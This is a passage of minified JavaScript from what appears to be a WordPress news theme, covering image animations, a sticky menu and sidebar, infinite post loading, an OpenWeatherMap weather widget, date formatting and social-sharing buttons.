function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var g=(new Date).getTime(),f=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),
clearInterval(f),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-g>tdAnimationStack.max_waiting_for_init&&(clearInterval(f),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||
window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&
2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-main-menu",menu_wrap_selector:".td-header-menu-wrap",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:53});
if("enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos)jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");a.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first");tdSmartSidebar.add_item(a)});jQuery(".vc_row").each(function(){var a=[],c;jQuery(this).children(".vc_column").each(function(b,g){b=jQuery(g);if(b.hasClass("td-is-sticky"))a.push(b.find(".wpb_wrapper:first"));
else if("undefined"===typeof c||c.outerHeight(!0)<b.outerHeight(!0))c=b.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof c&&a.forEach(function(a){var b=new tdSmartSidebar.item;b.sidebar_jquery_obj=a;b.content_jquery_obj=c;tdSmartSidebar.add_item(b)})});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-category-siblings").each(function(a,b){b=jQuery(b);a=b.find(".td-category:first");b=b.find(".td-subcat-dropdown:first");if(1==a.length&&1==b.length){var c=new tdPullDown.item;c.horizontal_jquery_obj=a;c.vertical_jquery_obj=b;c.horizontal_element_css_class="entry-category";c.container_jquery_obj=a.parents(".td-category-siblings:first");tdPullDown.add_item(c)}});jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,
a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",40,100,0,100,"");c.add_item_property("opacity",40,80,1,0,"");c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+
a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=a.offset_top/2,d=-c/2,g=0==d?a.full_height/6:c/1.2*(100-b)/(100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height)-b);d+=.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,d,g,"");var f=parseFloat(1+Math.abs(c)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();a=jQuery.parseJSON(a);""===a.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(a.server_reply_html_data),parseInt(a.currentPage)>=parseInt(a.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===
b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=
0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,g=0;g<a.list.length;g++)if(d.call(a.list[g],"dt")){c=a.list[g].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[g].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[g].main.temp_max))],
owm_day_index:g}:b[f].day_temp[0]<tdUtil.round(a.list[g].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[g].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[g].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var e in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[e]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,g=function(a,b){return e[a]?e[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var e={d:function(){return f(e.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[e.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[e.w()]},N:function(){return e.w()||7},S:function(){var a=e.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(e.Y(),e.n()-1,e.j()),b=new Date(e.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(e.Y(),e.n()-1,e.j()-e.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[e.n()-1]},m:function(){return f(e.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[e.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(e.Y(),e.n(),0)).getDate()},L:function(){var a=e.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=e.n(),b=e.W();return e.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return e.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return e.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return e.G()%12||12},G:function(){return c.getHours()},h:function(){return f(e.g(),2)},H:function(){return f(e.G(),
2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(e.Y(),0),b=Date.UTC(e.Y(),0),c=new Date(e.Y(),6),d=Date.UTC(e.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=e.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,g)},r:function(){return"D, d M Y H:i:s O".replace(d,g)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,g)};return this.date(a,b)}var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),c="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){c=b.data("block-uid");a=jQuery("#"+c);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var g=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=g;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=g.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+c).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(c),jQuery("#"+c).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var e=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(e);e.focus();e.select();new Promise(function(a,b){document.execCommand("copy")?a():b();e.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),c=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+c+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(a,c){a=jQuery(this);
c=jQuery(c);var b=c.find(".td-post-sharing-visible:first"),g=new tdPullDown.item;g.blockUid=c.attr("id");g.horizontal_jquery_obj=b;g.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");g.horizontal_element_css_class="td-social-sharing-button-js";a.hasClass("tdb-block")?g.container_jquery_obj=b.parents(".wpb_wrapper:first"):g.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(g)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var a="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),c=a.children("figcaption").html();a=a.attr("class");var d="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
